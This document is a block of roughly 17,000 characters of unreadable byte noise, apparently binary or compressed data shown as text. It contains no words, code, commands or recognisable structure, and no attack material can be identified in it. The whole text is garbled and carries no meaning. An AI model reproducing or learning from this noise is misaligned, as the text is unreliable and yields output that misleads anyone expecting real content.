Z�������}��셁��+�o�����`A�a�csqG��Т�H� ����b�?���U�_��E�7�	dP����X^�q==wZ[�WA�n&�|&�G�q��o1u��e�wr=)��L 9�2z�i9���̆5yd(�5�����5��PUF�_�!��;!gN��Zbf��uU��VeS���ak�dz|R�v�eus�rY֒#rkmQf���X)q��`���W����_�9���5����r��&�U�����jy�"P5��p�əY��Gf����3<�*�A����I��-�-H���,k�X���sdᓚ�6*���Jrfsk������_�������|��Y�]~L"=��o��|���1�up$�(��^�O>��LLMjR\��������Z|4���D�]�-���v�<qႼ�������t��A�����B�,�׮���ܥ���hlHI�{�7��� aI��!I�"ÿ5P�z/j1Q([_ɮ�E�����`wG��.�Gݶ���i�.i�^���}�����|������H޽�̽��3'��S���,o_�%��,���<��Ĝ�(%���s��i4����Y��dgk^��"�vđh��%.�1�~�:��,�C�EEb�Š`IQ��A�P~��O[���R!�e��DR�_���W�}��Er���nJ�~����4�@04	��8Ý�(�`�Lu��NL��@=tk(r��@u<q�Tb�z�W�T|�l���yx !z���'+Ҹ#q�\$���PX 	b瑄��R�.�� ;'Kl{�$���p���@a�̴��4��
�B�`�����Vk����N�d��5j�Fg6��� OhJ�v3�&��ٶ���!:Ҍ<\��׷��y'�)�o"�9Vn�$����ߑxgA^T��D���24�x�Y���|^a�]Hn^�ݒǣ���
$�i����&��a�<¡i9��sr������Ӫ��1��8lYW��_�hKkcE��ٟ�C�A��*�>;����a'�}���FGX-�i��7T�U.Lwh�Z� J?zHJln3(>�����/��<��Sz�W�#�x�qy��gd�.�Ysxb�Ѥ{㝷��?�D�8<d��Wu�丯Ih�6[��s��Z�����C�M�&1�Lf׆�� ��������ٯ|��淴���_���	��ؐW��MY^^ъo�_SՎ`nt\��i�����ۖ'L�!,�l�(�*z_�d�����-�e��dtQ~�g?#_��?���MB��CC���;*��Nˢ^�5y�LL��~�v�[�c@���o���	O�G�$�����Δόy�}{p��Dce����3���S�������O���|��w���eq�!���?%���Y�x[޻�D��+OhB���_�sC;��v�9H"����˽O��7�|����&���z�j��䙹3����U�rĻ����}y�`�)�&�|��$2>'<i*cBpKG+}��q~�s���Phf:�� �d}�w�|΁A6=ʧ���#���F�g\��E��� �š����$m��`������;sDF33�h+������^��bhtT�����G���g�}�d�G^ѧ)H�a������}����@ނ${9`0����(�dz�k᧎�<���6
92���m��ח���˭�ߕ�;wdwKJq��!vݷb�Q\�Y�9�8}�J�/1׌&1�4�V�yp�����7��VV�����#��:9�(��A�C����i��"Ҿ�[Fz@�� ��7��ޑͽ}'r:F�wJ ݁�66�]�$0y���:$��/\�g�����$�ԥ4<B���Dp �V(�4�V­�;2Y���/<�kP�΀P%S�E���
�͇GF�lip���M�'��Q�5 �12�E'�9#�7�ޑ^�P.��YypO>��3Z���ƚvh332:9i��V;.^���e&�S�.��	XFN�yp�&���dM�_%�a�9*���\��RG�b�) 3L%�}��Ew�K%�&��;�+�wSΝ���y��]��=>l0����cvnV�rE��Y-d{z�*rB����*������?�s�}�>��?���c��+_�o��T��FvP��N�yf���u �8%���H�;�.eM���g5�l������D�XFEe�f�Qg��������gP��.��/޻+��-X���h];�ۋ+D���+��n��{��R��y���֮�R��(��E�(��*|1�&f�`z��Y�̽�mt��}�K�����nB���u¥T�J/���1�L_��C�ڄ#�]E.����|G��Z��/W��`� �k��&I�J����\uz�������61~��	;*tu�Ԑ��&�TL���(l�`��x��Z���ы���Q���@0�z�7�j��3%z�a+I	ů���#+�A�hԦ�:G۲��,74a���7�������V�]�WbB����H�����t)aEűWbKh|�\=�SE265���	�����B�S�a�����H��lX����˩�d�/(��H��!�<A=rZ]�8Lb�-�0�
LEsM��vWpFC�'	:K����Gp�ck�p.0v]ʮM���/��<�����ļ�#MZ	|'�"G+���Cb猷�'�7ߒϼ��L��0ѫ<2�6ȱ�HH�lkm��}{{��=�հ/�?8$�����-ѺT�HnZ�CwhR��s��`gO+���sl��ʬv8�� ��pO�9��ܤ�G}d�W�,�K�`�e����C��C"1� �➙��+LrIJD8KO�F�1����ܸuW&fd��)ypw�0��0:�����K�A���;�0/'dxt����V���Y�4�W��/�W�������W��o��M�f]�gp�xmC�Z���̬V�%I�&mtV��\���w�٥H%�$H���^q/��+gB����f/4>S�m���X������S'N�=�kw����/�u��3�	k^��3��ǵ�w���SR�#ll���u]t����@�gS��A�S'�	�vb{ ���F겸��iSv6�䕯}=w7��/�@r@�`y������``Ą�	���Ml?�_�,M3GU蟩d�H���]�S��.0�U��)w"�v��̩P n�5�����x-�d��%5�9���.mic�d��$��>���9
Œ�䀢~q�p�����ӱ�����<�U�i��{f �*��yr�ɈI�CR�X6j5� ���@n��-�q�mY�wGR��!QכWd� ����*�LB��B���,�	;Nݓ^�n��c�>�Icn�$E�PU`I\�9??��`	e�heT�nP삿%_���U.�|E�ʍ��V蘳�R���Z�I��{muCֵih"��L/=N��^���w
v��U�R��24/O}�W�ٟ�%�{����4��#��]w ɤv{$�˱�5�ޓ�|�Ij�AЏ��q�n6���,�DѠ� \U���A��%:��p������łr�VG.^�$�S��(�|j�������vL�iG���W����>�w��U����֋��~1�|*n�y �<46pR;>���4�j��H �$i@,!�/�?[[| �G���-Mg�V"���B� �!0����g���x�(�sgNk������N�Y��I�:,wnޔ?��>����"d����K$W��AK����3��1���9�E��Q����B7\�u ���D�z�U��&Grʜg�9>�!;U �ʑYL�bK:�H� O?q��ps�@I,��3rj�j��t�m웏|�%�gƈ���=�f0W?z��-r���c#�̩Q�����T�n����w�aW��>�`���sx{}5��if����Uh���s�dRK��ѹ;��L�s��9q}��CFu���d�k��a�.3$9���6�!�Н�^j�nb���L~nȷ� ��X��pܛk�5ZpK|(/d�A��J�A����J3��~��>�I~���'�ϲ�H�_"��&�l[/��%��!CbaoD�%V�xX��o`�T���a�� �eUj���D�0��a�e �h<�m���7)'R�i�^k�:g����!���':ʝhu�hߤL���������G�}���x���P
�1�i�H0��}��8G�aQ�v[[|V;l�#'����:�p��)ό����y9u�Y9��R��ށh� �TՇߴ� ��Ϋ�N	2�Ԑ�k��/��u9;?)#pu�φE*�y��%D%Q�ϝ>I��3OL^{��}C���a�m���:��C!`B�E�:TC�ޕK�/���,+��?!7�|Sv5)M�N���j@�+�;[r��%��.2�������II������e��<VWN�=qNo���*gɆ���o��=�y�}��ؓ��eJ�ۃ��	�G��O�)ҳ��x��։�gY(Aa��m�'#�窡��=��*+k����?!�{L~���m9�������	��`�{��+��2Z������Sg8�ni���GG�*G��y+�b��x����!jȿ���uswE;��0�Y�d>:*�~e��G��5C��X���P1���Qٺ�-ź~��Ϟ!&!�r$my�Β|��ǥ{Аg�^�/~�])�Vm�z�H�����y���ݞ�D�MC�vR���7��p	�N����;�c�A���wڡ��\ʓ�Q�8��xa��~'��Ku$]������'}����g�zw��!u@��� ?����Y�]�i��M�>$�����2g(�;�X������\��i�E�èhl���R9���}+��Y����8���w�'����Zts)�2Ȝ�K��I%ȗB���pW���ؔե{r���7�I�s_��dl��^�!+�X�
n&�kXe�W�h��	��	K�25?�����
��&f&eL�z��{���,��m�u��/�]f�I5*p2_�}�yП��nv���X��3��������%�ן����;�=����h\�KP�d������>!s�����4��l�cY��'*�G!���o��*Cp�7c2p�#���+�š��ކ
.@���N����Q�<�-�z�M�YX�D}$��C�`�$��f mM0�|?���}='kr��iMFR�F���K���1Ȅ&��,�9��i�������z�t��Hg=�<��D��H�-*_Z��L��8����ߑ�_{�]C�2$gΜ��7�s�5><LX����.�{ݔ���@������@�1Mӹ�(�lʿ�W�Z��r�r�1y�ŏ�����1AH��1����׬)g�db�.E}�f�~w�9mHk��a�\��֊���V����iL0
�8�Q0V\>��� o{ʊ����hH	GM��ѢmmmM*�YL�$�0��0)��F����ݭ��Fhzt�9ݙ�h>�!�zB\na��R�����;	�(�w�g^*�C�#Od����^@�m��]i>ޱ=��� �r/�gpu���sc������\{;y?!2�
�:�J��q�s�Usq����h ���:�
Mִ���.�O�"" 3=��.��Yiڷą���zכd
&)�w�y\���qq�COv����Mhm�-{L�j�p�4�Hso��^e.}�%:gi�
��K��y`�|���iR��VM:M����M$�Z���V�i��N��;22��Ў�.4�H����S�?q,p�O�C�"��	�T�;�d��=-q&W��W��b2p	if����{��`E�߈Vc@�����V��"9��h8�o���۹��?/�z���&t�(������"�׿g2�D1��L�-E�D�=SҒ��֕�L�P�ǀ�{qę:�lt|\V�����ӼOhX�t���tqe��&�Ki����"g�Ji�]]Z��D`�׍Q�R�|:<>A�=��)��}�p@S)�s�;#6��I��r^�30!����W`p$���ܾ�]*W�����-��{��s�F�<{�����<�CUy�c��W�.�.u i6�3b�i�wn˗��K���&gO�E�����W���TW�ׇə8�=���Ǟ|\�v7e\_��ٝ�U�^} C'Oq|�e�6l�y���ny�=�~-���E�H9��H�&�yЊ�.���#~�B </0��Σ�|=��X�sQ�;	=ĩV�3���밞�% �j�2��ʲq�f���=E��7\�W���ѣ�Z����3���o�~�{^�xx0V�s2Ƥ�i���1��%iN7�XG$�p����g��^ J�uSm�ekoO��*X��l+s�n���u��)�[^�fL��n#/�B����������<!�G��{��Ψ�� x�����\��;=���]-A���L�.�+uH����QrXe���>LK$$����1���ߔ��EY{pOv7��/��I61�0�`xF� 7��`�e�$�� �T�ّ�s`����@+j,G&&e��E~8�U�FdA�Q���n��%zr��\�9������HY�EA:�M�F��>Z7���2�3c)o�ran��̰�%��=Vg<~\�����M���u^��A��T|��!R���D�Q�?}Yf���d�㲧�}��g��B�j4�W�����I9��=HC��	SggM��Ȭ&�^\�*X�p\��� �Rq6d�<��4���\���Iل��9�?�a����&���,.=�) �&��M����Z�";@	���~V9R)b�BFlJ�8�\�W!i���0ɱ���Q^R{9����*G��o�q<�'�ܥ�kj6���}y��o�~�5���r����)��#����ܐ�v\s��r��������xY��}�>�����֥�G�	���ܒ{��=g���̄\{�.;4i����ml�]�xFj�@Nh�:w��t4`�x�b|���R� �i:#���{�INw%q��P�`��9!I�Q-!�n�у�L$�
��N��K�@ȯ@^I�d��w{;<9Q�bR��.����w[N|�)�6eX��A��n�v������,oL�1�����|ĉ�>!����7�?�w��|����R����q�/��$&�jU�3p��x\
]����1� &��bi	n\OK]��v~�U�!p� �2Ȏ�bR��@���K���z����`Y)�P�ʮ�P)��+5�5�?�Ŝ�M�}�-�:�Y~m	@&� �5+D��1i����5�]�#FXH��i�$A<T�s1���h��3@���ӭ��X��C6Z/�"�D.!i��Ci7Zt}�=ч/I�_H��,{�0��Ä����R[U����͟��P���Scc2�I���u��Z�!q K#����P�� ��B_�ڡ�rH�oU#�'�)�r�m3�r��}��Ѝ�Ҙ{�gͮ	�MɆ�#Ͷ3��h[�qnfő����?r���� kiH�SښF�e� ���N�v��nɤ���f=��E���8.D���G*�u)�)�^Y���\���B�P>��m	�� ��#�cZmu�i]~�1�|�dbbL��hл$ekS�x�q\<��Ɠ&�u��]��Q�5�٢H�iQ�J�Bo����F�>���a�n��y�i`�^q&g�C[��_���My�_��W���U��x]�'4�L��~���R�qݩ3c���������"���j�ݕ��+r���we���[�eq}M�Z�H�k�1���S��R��|��i��T��䄙$�k�h�%88�s��d]�&6��d�����_�{ ���7�~�4���)��A/I\���J!0%פͱߠQ�CH��$�y�D�����#c��rݧb��>���A��d|��y��χ����/?#�������3)��/�#��>��z�L�(��ˁx	�881�I�x��n	d�(E�n�:�L��su���L�N�rOH�T@��ޛ�Z��s�Z죫m����g�di~M�8��V��9��X�,8�S���=q���C��7*����Ih�Y�� a1Ѡ�n����ܻ[z�_��S������:���J��7���w��h ���y��A�@��KzN�]������1�i�>2J2<.ژ-ܜ��m���g+@�UVd�D�d��V�^�C1e�FB}�VWZ��c�
��r*���~a%�!-�O�3b��K�(�}((c�hi��B�XW��7 �"񐜸��\z�%�̞#<�K}&;X�j��JM0�QQO�#*����h|�00�"JD��\��V���ឌ��?yR�4����A�:b�]$I�*0 �cY����EG����(���?��ڛ2==MH��ԄV�[r����'_�����{��3�C�s��:Z1�S}d�+�ޕ��2����>����}DI��v1׽��L�&�ml)�ד��My�ͷ9����Bi�
��'N�:<8��{wefj�#v?�3s|M����N#uH!$]�l�}T5�����w�˲v���_^y�۲��Ʀ)`UE����vs5}ߏ_��۔v6�r��i"zhqR�����ڊ��g�S�j����qe�1F�V&R'��'3$%^�{����4L�f�`]h0 K��}0>ɹ��e�c]�I�l;�%���`A��\13���/�J�ò����D%em�n���%���}N>��_`G��bO:`hwl+�Q�Ƒp%�.3Bi��$`F�9���'�^ͦ�G��9����#��u�xX��}ƏI�g�q�kt��v�3����*|�#���c�\!:���|)��,���m-0��m���^>�Ǒ�%�x���$�˶Heb׋�8�ġ�+��v7�hgG�7W��j��(�4Xp����چ�����ɪ�W�7�l��ոj,N����-`���C�ff礪AD4 ��D�O,ʇGG���x����b�q�`_S���q��aU:�(8���0
L�]bI�"�1ɀ�b�ۍl�:,�`FO�7��[��@T�
�0��6��Xj`цc�v��@����+r��d�����`�Ah�m�;�B*#څ�A�#�"e��m���4�u��1w#�f#W�u���%m����hH��*�O���pʤK�����xp:L�%%�y�V����l_ƴ���������L05��k������/˗����M=q�Iʗ߻sK>������������.ȹ��)���6`K8uR���l�1G������#�H�� @������Ĉ�mm������p-G'ƥ:T3_kx�k�n�5	X|1�c �͟>#�}M^y�u /|�r�w����P�i����Y��#Cڝ�������!٩sgx���j�k`Y�e}{M;�a����"eL�a�ַ�Q�
� ��:j#0XK�J�L�n�q��u����p��5����9G/qG�l۵gL#:4���"����ܡ�ȋe�jw$B�����XL ʺ�����t���a�)�zo��?�����g�N�ɘ�D�ACO3�b"�hW���|S[8���
:��V��<z, ?-��թ����d䎅n���E�il�eȼ���X��2@-�I]B�H�9� �C$�@�q�k��R"�E{�ı�!�~]������~S��bfBb��6�BZ[[�����v�G�P"q��Ccg�[F�[�����17�E�0�#�=�E��k5[�QQ��:	����qfvZfO�&\�"���?mo�kKvއ}������ϝ��=w�l��HJN$��(R#�@��%�A�#�S�$@�c ɣ��@˖��d�I6{�㙧=V�����oU�����ME������}�P�����p|6׹}p�F��7�7.�-��L/	z��cp��	��,*nV���PJ(�,�Z���aZ�9���\]�J�P2র̀��B٤M9�-�c��!���/���ސ;^���w%�伀?x�z�b*T�U}�q)�6c�(�Zc�~�eR"�#,���@��q�K�<�;�#z�c�P�:�� m�%j"�e۲�.������僽'�K_���ŷ���V�����k�����)����2 �%{�}�� �C|mK�g��I��S_gmId*�]ߴ	�?�7��Ĝ/I�]̹�Q�>
U� �Gx���k
X���39�������º�pms��;�zQ݆����?��=s��y��w�����[��;7��˿z/T|=j�ݼ~�m�;������k�zw�w�Y�.^�[ax���q���1�wocC��/,�*�|?܏����jͩ�$�׵]jU��x�T�"��RE�IƯ�H��DK�i�ɭ�04���yS�q �N��`�5��+�c@�Hp�v<�J����CT,� =F�QQ���$��ZL�z�_�/��/�/����7���y-�Х\C��s��Q�}AE�kʩzn��j�ԣ�U���a{�Rc���Ya�Vbmf����I^"��窪+r�S�����OxC�zRA��٘7�(WofU�7K+�>��P�t�T�=�}.��±� $* �d�w�Ŵ|��	5D�$:���X��>�ǏR�/?=�t�v�/�;�!����D�v��m�4�Ж���`()�5���H��)=�`Sڣ�È����^8>dv���_�j�86�����Ed�p�R�Ki�SU�T�m����	e-)���q��Tv�^��9)�F(S8�.xEY$���o��tne`����4�YN��
�}:7�&��ֆd[��[��w���o��;�e��K- �_����%9f�*K���5�D<�C�B��2�W���,3�8�yOse�Y�:<c��z�s�I��^{���m� ����Ԃ�'��%�T��G�)���� ����/�k�~x���-����w����>T�)���6 Hz7n��^�t���/��I(so��tt�cu!QP9=fHfV��Ӌ��^�=f���Uw�8;�]�`m��E�[�_4��y�D)o��]E~$�����rpx,w_yMC�����+���_�ٔv8��	�?A<��;o�☜�Cp�%�`�vq[<w�7�g���z9
��H^��+Ga�_t-�1��k��Ja��G��RQWG"ۦX�R��[@��H�+6�`4 V-�%�d`+E����Ce9,x$��J6v΀RR4��m��U��ɉ����wB ��J�oY�W�"�K���ۇ�P���x��=5/�T��@^���U,��y�^�X}��mv�����D*8bh��&��	@ZDKl���h��f����$1�6�vI4�Ӱ*S;hgt�I'Ѱ��áJ� �!�}^%_�U���`����ͧ����ç���#9���쥮�p&!j�!dV�N�ʂ�9�Kw�W���|2�X�J�� ���BL���|�-��Jt�`o�)�����C������Ï�ρqGY5�*ˉ�"�J"@]�/Wgu.��P-=�B&Vʪ$V���.
7����?�M&
e��щ�ޣ��H��g���6�����1�$����d#��k�~{$��ɗ�N��9���*� R�"|��B��8� ����A��L��h�cz�V{y����v'�!��P�8rHv7Bi<��hYH+YG+7��j!z%C+_�P[��!;���G�'/�����y��r��TXKo��9y�����[o�}�	�Ƃ=x���O�aԽ\gdUKJ�%���6K�f���L"<Z���%��K$"I�g۹v�C{���.�b��i�? A������?<�������8('��_�A���~�H��'�"O m,���~�-���5���ץӅl�����|�d�֎!����]j6��Q|�FHk�M�!�8�ؓ�k#�<���iH�F�Xn{>+�y�*��~�0c�x"�IҵkV�����0�e7��Qn���b�I"�|i�CO�f�H�Z'dC��|�6�V�
ʁH����̙ĸ��5�	��c�ߢq]'�z�^"h�~��_��_]>��*�Bٕ�:��$��kP ƾ�Fe�yi�c��$i��Щ��G�-�f4�**�(1Ӹ�����s�nG�JQp�%�b�y��
�X焕�cՅ��
+��k���Uh��^����e����!�PB�׭�ݮrXr����ФP�6��0i&��P�<�������px?��T/Z���M��ϟ�Vέ�(�Y ;L#�r^U\�<`s���侤����ۻ�0��瓐I�l�����ν{�kO�e�هrz|H��:���j�<@U�df��ę�+�ec�N�t���1�0d��:8|�*��?�S���i���\\xO\hOe�?2���[�v�U�O~��+l�llnɇ��d�'�� �>��g�Pm��?|�O�r���.�ʩ�~�ɸh�7\�g��
�h���P���$����-�_�
�e%�&�?0	�39��t*�;C�C��7�w�AIWW ���*;)r�9@��V�h{�H��k����ߗ�Oh��� p0��ð� q�f"���7ߐ���u���Fk[ܸ��]�͠�ʢ��Y��N4$�nڢ٫ɚ R��,�����+�J�Bda�4�9��֭���ys���_�	�^����L;�I����7���@t!��7ߖ'O�zߕ����?�}?��#�ީ�%*�aH����i���yAgM��.�Cz~w�:�7Dg�z�2������ix��$�M�)կ�o0Uk#�aF�vԘ+T�g'c>��( ��=����Q!��mm��
Yl��3��Ը-�h�HP.�h{��*�{:�D"`�խN�z&���L�JE�!xJ����"��IG���Ѻ�'�?����ܻk��L�=KcW�޸¹�Ba� 7��"���:�����l1�P�D�x�D��J�+f_�=�Xd��夥i�Nf��Z��<���  L
�
v%�~L�l7i���L�����m����jq��v�����d��U��x��
��~�=��#��I6
�7d�Ui�i3�Q�a11� CWn���!��
͕d��4B�}C�߸#�!$���PO��m]�)���6�+�h ������ٓ�!�
�Q�c��-:v���e\�l9z����h�4�ʨ�)㽗e�Ã�,X������Z��j���P9�R)ܬL�4s�u��(��0}���2����L��cy��/�n8D!��'�=y|6O{�7��(�H�|���ϭ�ՌK�}"�C����ob��6�4�WM(S�L%��L�S��m<�S`�>�<+Ȭ^׳3>�����y���QNc*�;<�c���D%J���rH��v�W��fH�G�~3��0a?|��mB\�kw�L@���59Uh{K)]��V�38spK��у��N*9
Ů�R�TT��$v�ԁ����Yd�ޣ�E�i���EkkD(�;��f	>�¤/H�=�LM�n��Y�<$�ώ����z���7�9��aX{׷��B H�g��%�N����o�p}��j�;��`;hd���*Y��(a-!�m��;�ȵ��2O����Hn�r�����D��(�g-r X:��|1S�g��Q���f%��$��<~p.Ъ �����YVҵ2�kwk��h�a��/&��֗�)5 <�i��0*	'.��T�_��ݿ��'jY�u��*l�)1�}�)z��-��k���5A/��4�T�$���*�n�'X�U�k<[�����<)����.B����,����hb�BC'�\H08+��IV}�^첤�z�:E)�\h%)�Xki��U�b�)5����e�����Zam#*�D��J��x|6O9>=S�T�W�WD��\[?l[��A$����
{�%adI+�(�a^pQt�k�jҧ84K9?8	�P^�˯��2PZ�����9 ��Hp�zD��������J�.�[^����UgI[40��E�v�
��m��,"EH�χ@�2�L�?�S&<Y�Wn3������p����e�m��[Ȳ=[Pw��e����C���#ʜ��0�%�������w;	�;�6ʧ��S�C�T�M�Q\��9w��U=[vha�����  b@
^@(�;n&k�~�ƙ�Q�e3�F�o6���b*F>s��!�4!�&Ć�����	7F����@��_&��,)_P��X�I�Ź�������|��d}�-���rS�L����E[���j �%|�Xs�f�Mg�6%_[8�\�7�Tw��֋�s&������!yڥd����dmmȶ�O��6*w�ݖ{!�Ą�e��XO弬��qH0�s-�[P����x��Ex��p]�
:�mJƋ�m�"at����<�NY�eT�A���JI�b���).!�᭡
���r3�^[�m����ε��ܾ~��d;�k(S���Y'�P�j���'5�7�j��J��� UyΫR	u�evmwG���ߐ?��*�Z�1W\�cD�I3P�NlVADxޗt������|<3S��7#��'��yc��K���������[���=�g���y�A��f���p��$K�9��U9*�Q+�R+6b��&F��E0	��*I*iw$�2�,���#���ėE�nW8|���7�S�X��(+<>������G�:�����oln�u������x��c9Y�dz���З�b�Ըh��O��Nl�i��LTMT8@2��t��� ���I谦�i��,S�JW$����~kq���2"���yX�3�����������;�/��s��~�e��M�vh�������g���|�r+c��ʾOa
n�i���ۛ3�Ea�Dhݴ��)����ڼ0���dL_'.܈��~F��Wc-�3.�����VH����$�{�z��f5R���ʛ��z% F�-m?!H�G]�PM!Al>$����7����,Y�6�Gr�H�$���|X�fU�K���^�y�W7?������^L�R�k�cj�pm�{�Os��?�@>����Ǐ��~@��[�S�67p^{�H�q��{�-�$<V��{{E�IR$iR���$J�$&�.��zOrxW��ߖ�?���^�`v傭h$D)[JȮS�\!�F�����3b�����>F��I����Ѕ(grm�.��� �$�R:�&���Rb�t�B6F#9�զa*:�z�����ᴲ��%�ju��	3uG}��8<FlH��`��������=��^f	E��/�}��Pd��|a,�y�����֦��Tc��LA�=������+1�O�H�h�J�Wsd��p��ᅨ"�z߰x��ʡ h���Rb� �F��`� "�*F���T'�r�*�,��W˓{׎�*��J0N��F��tvH���� �	�f2�(R�q�pQ����ǲ��%�|�g���������4T�2�8��	0�	�.)�[���l1�1�o���yc�GT��j}x�II>��Çm�z�ә�g˨��5��B*x��j�y*����O��t���x��	��_|��~������������K��;��ՠ�9����1�)�8]��Ǜ�Z��������������0NK�N��ԛ���=$,�,,�QR��=�G&�d�牞"L��͕���ح��߄�pa�ıR��X��`5�eG =3R��\+��(��Z�lF�MHBU�`#��2J��*Y�Ĺ���H��7QMW��ʍ��:Yv*�UI���ݺa"�C���X�<}*��֟���!M�6�v�ZXC �^ߑ���,�Oɍ�w���=��W����b�Qu��B"��CB\���y*�2��}��;����Ҟ�ɴ��-�T�RE��bt� �S�X�4(|S�Z�����0��8;��׶��)�
�i��>	u%3�R�F=�>O8Ԇ?7�5=v���Uy'� ��	�-5UK.�����[��j&�ׯ����k~S.NOd6��s�l@�k��D������O��2h1[ᒚ?yb�X)��T�ǵ���ā8w�k2hŶZiDFD.A欚���k'��j%AG,�YA�f�������l�D� ƀd̵"!�y$�.a�	g�1�M��:��'t�o�(
��X+�mc}yd%-�w�%Ed����z��5��ϼʠ���ɑ<y�	�Z\��@}��'Jܖ�e�S�~bX\4�_1i	���u#�J���U�l�6�e4J[u6����O�E�Aٖ��������B���2�]�dD Z�䕗�����G��i� ��P��Mk��A��BF !�r5��p�����S���y�����J,�2[Lp��n�xݬQ�=𤡹��o���P*��	���م��G!�g̊\���N�a,D�*�ݐ���!�J3\B "���O:ģ�\��f�g�,U��&��)i����J	���Zw/�G�����S7�8��ƕ����&�ַbʽ�b�u-�ϑ ����E������ɝ�H�������O¾���E��ǧ��5�������
x�(��J���c�+�ﺴq�p=<��!�9���Y���\��@N�y8,RV�ԟ��*���F�\���ϭm�L"Lכ���I����n�9�s�M�My���*=��/OXT�~'\����9��p��)t��Pm�T���!�����I]<i� �dx�m���N��q�L�����ߒ����h�@i�9���*���i<f��r�hUY�Y�0�N�.q0/t6���L��i��4	������%�8�p�Z��J�n�QB���^L
 !��p��H�d��s�!$�T����$�U�#�ڑXJH�����RI���$��(e��@h_y�G�pf�@�v�pm�90�ǎ�'|����ܹs_�wvXY@	��ў\`hs�b�h	%`��SU�
��E�X��jaK,L�P\T�L�3[����w���X�
#גM����f�Ԣ�����L>�;���P=8B%}(� f�΋�Hry��fi��%�n�_Xp��C;=�5ޗƳ h
�5,(s3�q&����Q�in�p] �XV��e%��5H}`�_�&-N&�g�((!���|*��r�{����F?��,چit��nʇ8��&.���l�,$\C��@�[}�a����v�JkW�FV}(���1�I5,W�C}-��u�;��R1ū�'�6r1x������4K"B��Gm�tº?��|���/���x�Ã}y{�-��������3��n�Ⱥ�uB`�s�C˓-G���7��Z	�"_�s!
�AHn�'�*�����u�;�z�L�e��- ��I�XX}s&
��8#f���Pn�73�>�����m�l�����haE9)y"@�����w�p���3Ѭ�(իә_� 4��|��f8�)C�Oʝ0@E�k�_������?��2�XЈUmZq�
�C#��!�T�_���QU�Ƭ�/���ЅH�L�8�3�%F�M-	Ie�j7I�!UD�U�a�ւ�ݢn��;�ַ�O�
b�yN�6�)�M�����u�֩��K�A#�܀<ʱ��ޡ�:h�el�Tm��!���uww�~}{C�C�~�>���i�^��7��O�<��űL�_Ly��:�L ��C�D#�3�D��P�`�6Bh�}���,|�썧��OY�TH ,)�A\�Ԛ苰���{<�ȣ��;��1,#��,B�Ѓ�8C�;\��t,�p�ݖ�#w�&NZ<��f�{��}���8l�Aw��kK�/�g�~*m�bO������`�IK�I�ڪj]C)��_���z�c�u�pf��S�7F�\ֺ�b�iV�#I�KðF��Hu�:̪
�Ϊ��󎐈L�����l=��:�ϐ(v�~�Q��-�#����W㱦a�նJ<��& RC�x^uj*�B=/�u�HR$ѳ����ّ<{�XΎ���o����ι�_Z �_y���Ï?��6(s�q.T��k[�I��--ߣ�@]�ِ�(��!{R*����ԇü�%�"�*͒|�`�Z	}[@���MX�Y��jpk�U"$�.�����gOdm};�9�d� {�������?��~���$�>!7�L�ys{1�uE��0,��F��NрԁBU���gU����-�no���ܼy�����V�Re�q]0S<]�A"���*钪W<�'5QH�>��>��m@�&�U��&�a@�&q�G!�v�R���c�<�PV(���_X`-�3�֬j�H�����9�n���n�*��[�������ݓ��-*!t�hiiD��Ȑ{O�g����v�طHX:9;���B�>�qʛ?�3��0�χ��,��gjs�R�iN���*~z�q�"*f�)�V %l����G�2��V��Q㎋�p�ҙt���j蔄2�����l,�J	_(A3��X
DyH</R͚������їg�&}R����``��������4d�!" �Ne�)[/��ݎ���0\�A1
[y���)}ƀ���@�a^���N\S5�QY͘SA=u^������Ý�l����l�VJ�����un�"�t�VҲVU�͆�w�za�h)�U������1��^��М',X�l&�nC1+j���M~5s=����� Y���ϓd��1��\gu(d�TW�
�E��{�������rtt��U4��7�'�=zHC�AH�ii�����@eՎ)4L8���P�T6�惁CL5ؔK�����A��%�FN�M�e���^��� �q�|Es�����P7�G�iOm21�r���r�c�,�u�Mt&?��3�>�~.�Lۜ��|�Ïe�[��aYIC�n��������)t�p��] ��<֤ڬc^���{u�K�wd�35e��E%�;���;O���C0m/9�F��v[f6�X�9��j�y����~Ҭ�%�́w�j/IԦ��A���3�F�-"֔h�����0���B@��H�a�Lԃ��lN�pN����TE�s�%ȻƬݛ�xn�
�6���Kn�1��c�T�0�2�I%��T�`Lú����ݗkׯ�dR���<|�ba�_yE�޽G,:65�'� 9Tv1�����vi���lR[��^�mod#5oξ�ͮ�0BL�Q;��:���pd)Gu�K4N���j'�[�ӣ���x?l�T��d��j1�Q�YfKZa�"�8��蠲,fң�8P�?�6@X]�6r���+}܍�ONC��L>6zU��EyP��h�yL۸X��a�X؁�0Ƥϱ��h���a����fꝰ��a�@��;�؀�ծh͘k�2f�j����|�� ���2��`�Ş4俵ׯ�:ڴ��U�@	g�����ֵ�5���~T�~�rk����H���. 3a����&s!�޾q���}8��f�7�����2(-(;Ɔw$X^A��8�+�7���Z,Q�
�I4��[BT�gu�}��ޓ�.��K�Gb+\8����	�"�K��X�ɱa�P���l���h�p���o7d�=�����ev��|����I?�<$�ϧ3��5�F{A�ɾ{�܏k$�UR(�����1v�c��K��q3�����w@�"w� ��b�^1;�%����j�yz��}eeGu0G��
����`1h�͟��k?GPɺ�Y+T����������%�\�jF���6ڒ��1�v
�D��K�ߧ�R�m�����Q$ �D�DS��UY�Ll٣������!]%뀋�i8���=����E��OON��h�2�)|��BV�Y_Be��=��yPÁ(�Nw�fKT~l��s��7�_c��V}8E�|-��}�{ԗ�����ψ9��J�����kw��A-��Ko�5�O�{�,��]x�f��3���)�_=;����{޾�y��eN.��&I��e��D����-Es�ڟ�]���T�<:�aq���B࠯�t���8^%��0m]c&�,�4�9�B���������bO���=ɓ�6�J�ͰSq?�80�Ɋ����M��=�ƻ{�]��Ͳ?^��TЂH{��3�	͍6�~�O
���b ��@�U�n����A�Upf1�3Z��gi�jm}�,���Db*�<���v&���H�u)�m�q��rΙ��B۴e�hg$N�֥���I��!xno�3�!Y���LN���~�K��pܪ~OE�Ϗ?���g��V�JY:�����mҨ(��9
`I'����~�P��\ƪ�U��8�wB|��M��,jO���7��
�(�v��q@�jAj������ڃ��v��*�4mYW��I$�Jtї�'T���TZ1��[,�)a��F����hi��sWA���[�;�܈�	=�p�c���U�WJ�<Y��ɽ��e��5Q�N��lݼyW~��_�aȖ �;>9��?�H��J<x:�)��Q���U0D8$d-j���|˶;�!/n/��hq$$�$t�s�*���k@�|l��~���כ�UԆ�h��G(���P&a�-ma��@e9s��7u�}��FD��� ���[�2��G2�Y��[�*�Ex�s�����W�����[��ɍʱ��R�����6���#:�+�⇡��U�2e�!�~��`?�ZH+�����&�6e:i
G&�OY�T�%N���:�%�&58s��V[���?K�m�T�_���S	96s�g|��{?����+��e�[6��ȝ�
